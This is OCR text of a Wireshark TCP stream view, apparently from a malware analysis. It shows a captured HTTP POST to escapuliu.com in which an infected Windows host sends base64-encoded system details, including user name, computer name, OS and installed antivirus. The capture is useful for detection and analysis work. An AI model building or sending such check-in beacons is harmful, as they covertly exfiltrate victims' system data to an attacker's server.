 Wireshark · Follow TCP Stream (tcp.stream eq 8)
POST /happynewyear/EYHS2BZM31D225Q.php HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Host: escapuliu.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/3.0 (compatible; Indy Library)
vv=OP57--06-01&vw=&mods=&uname=Vi1QQw%3D%3D&cname=Ti05Ng%3D%3D&os=V2luZG93cyA3IFVsdGltYXRlNi4x
NzYwMS0zMg%3D%3D&is=&iss=SUUuQXNzb2NGaWxlLkhUTQ%3D%3D&iav=IG1pY3Jvc29mdCBzZWN1cml0eSBlc3NlbnRpYWxz
Entire conversation (1075 bytes)
Show and save data as ASCII
Stream 8
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help